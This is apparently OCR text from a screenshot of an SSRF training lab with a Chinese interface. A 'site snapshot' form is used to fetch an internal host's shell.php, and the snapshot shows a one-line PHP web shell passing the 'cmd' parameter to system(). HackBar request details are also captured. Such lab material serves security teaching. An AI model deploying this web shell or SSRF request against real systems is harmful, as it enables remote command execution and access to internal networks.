 Hello, SSRF!
不安全
192.168.192.128:8080
c
站点快照获取
请输入要查询的网站
Submit
172.72.23.22/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.192.128:8080/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=172.72.23.22/shell.php Upgrade-Insecure-Requests 1
Name Value